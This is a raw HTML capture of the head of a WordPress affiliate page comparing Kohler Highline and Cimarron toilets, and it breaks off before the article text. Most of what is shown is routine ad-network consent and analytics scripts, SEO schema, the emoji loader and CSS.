

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestflushingtoilet.org/kohler/highline-vs-cimarron/
body_size: 70852
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '//go.ezodn.com/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '//go.ezodn.com/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '//go.ezodn.com/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '//go.ezodn.com/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"author":"Robert Crossan","domain":"bestflushingtoilet.org","domain_id":312333,"ezcache_level":0,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2019-01-10","response_size":254609,"response_size_orig":248746,"response_time_orig":0,"template_id":5,"url":"https://bestflushingtoilet.org/kohler/highline-vs-cimarron/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;
window._ez_send_requests_through_ezoic = true;window.ezWp = true;
function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"dhh":"//go.ezodn.com","pr":[6],"omd5":"3e2f340381188cdc5b493b91d4f48f81","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','//g.ezoic.net/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://bestflushingtoilet.org/kohler/highline-vs-cimarron/"/>
    
    <title>Kohler Highline vs. Cimarron Toilet [Features Comparison Table]</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="pingback" href="https://bestflushingtoilet.org/xmlrpc.php"/>
    
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="Robert Crossan"/>
<!-- /Molongui Authorship -->

<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://bestflushingtoilet.org/wp-content/uploads/best-flushing-toilet-favicon.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bestflushingtoilet.org/kohler/highline-vs-cimarron/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Kohler Highline vs. Cimarron Toilet [Features Comparison Table]"/>
	<meta property="og:description" content="Kohler is among the brands with the best-selling toilet models on the market. Their toilets are durable, powerful, and beautifully designed. Their Flushing toilets can be found all over the world, and they feature some of the best models. When it comes to choosing the best Kohler toilet, many buyers get stuck between different toilet […]"/>
	<meta property="og:url" content="https://bestflushingtoilet.org/kohler/highline-vs-cimarron/"/>
	<meta property="og:site_name" content="BestFlushingToilet.org"/>
	<meta property="article:modified_time" content="2023-04-25T08:31:27+00:00"/>
	<meta property="og:image" content="https://bestflushingtoilet.org/wp-content/uploads/Kohler-Highline-VS-Cimarron.jpg"/>
	<meta property="og:image:width" content="650"/>
	<meta property="og:image:height" content="470"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:label1" content="Est. reading time"/>
	<meta name="twitter:data1" content="8 minutes"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bestflushingtoilet.org/kohler/highline-vs-cimarron/","url":"https://bestflushingtoilet.org/kohler/highline-vs-cimarron/","name":"Kohler Highline vs. Cimarron Toilet [Features Comparison Table]","isPartOf":{"@id":"https://bestflushingtoilet.org/#website"},"primaryImageOfPage":{"@id":"https://bestflushingtoilet.org/kohler/highline-vs-cimarron/#primaryimage"},"image":{"@id":"https://bestflushingtoilet.org/kohler/highline-vs-cimarron/#primaryimage"},"thumbnailUrl":"https://bestflushingtoilet.org/wp-content/uploads/Kohler-Highline-VS-Cimarron.jpg","datePublished":"2019-01-11T05:47:47+00:00","dateModified":"2023-04-25T08:31:27+00:00","breadcrumb":{"@id":"https://bestflushingtoilet.org/kohler/highline-vs-cimarron/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bestflushingtoilet.org/kohler/highline-vs-cimarron/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestflushingtoilet.org/kohler/highline-vs-cimarron/#primaryimage","url":"https://bestflushingtoilet.org/wp-content/uploads/Kohler-Highline-VS-Cimarron.jpg","contentUrl":"https://bestflushingtoilet.org/wp-content/uploads/Kohler-Highline-VS-Cimarron.jpg","width":650,"height":470,"caption":"Kohler Highline VS Cimarron"},{"@type":"BreadcrumbList","@id":"https://bestflushingtoilet.org/kohler/highline-vs-cimarron/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bestflushingtoilet.org/"},{"@type":"ListItem","position":2,"name":"Kohler Toilets","item":"https://bestflushingtoilet.org/kohler/"},{"@type":"ListItem","position":3,"name":"Kohler Highline vs. Cimarron Toilet [Features Comparison Table]"}]},{"@type":"WebSite","@id":"https://bestflushingtoilet.org/#website","url":"https://bestflushingtoilet.org/","name":"BestFlushingToilet.org","description":"Expert Advice about Flush Toilets","publisher":{"@id":"https://bestflushingtoilet.org/#/schema/person/5645a77af8450bc0523e88fdd746c8b4"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bestflushingtoilet.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://bestflushingtoilet.org/#/schema/person/5645a77af8450bc0523e88fdd746c8b4","name":"Robert Crossan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestflushingtoilet.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d8d0cd23c8ce2b5579167cc73e89145d?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/d8d0cd23c8ce2b5579167cc73e89145d?s=96&d=blank&r=g","caption":"Robert Crossan"},"logo":{"@id":"https://bestflushingtoilet.org/#/schema/person/image/"},"description":"Hi, this is Robert Crossan, the owner of this website, has 17 years of experience in the installation, maintenance, and repair of toilets and plumbing systems. After completing the Level 2 Basic Plumbing course in 2005, I started working in both domestic and commercial buildings as a professional plumber. So I can figure out the core difference between different toilet models and brands. It also helped me monitor their work performance and setbacks.","sameAs":["http://bestflushingtoilet.org/robert-crossan/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//fonts.googleapis.com"/>


<!-- Last Modified Schema is inserted by the WP Last Modified Info plugin v1.9.2 - https://wordpress.org/plugins/wp-last-modified-info/ -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"WebPage","dateModified":"2023-04-25T14:31:27+06:00","headline":"Kohler Highline vs. Cimarron Toilet [Features Comparison Table]","description":"Kohler is among the brands with the best-selling toilet models on the market. Their toilets are durable, powerful, and beautifully designed. Their Flushing toilets can be found all over the world, and they feature some of the best models. When it comes to choosing the best Kohler toilet, many buyers get stuck between different toilet models. Price-wise, Kohler Cimarron is","author":{"@type":"Person","name":"Robert Crossan","url":"https:\/\/bestflushingtoilet.org\/author\/bsflto\/","description":""}}</script>

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bestflushingtoilet.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://bestflushingtoilet.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: 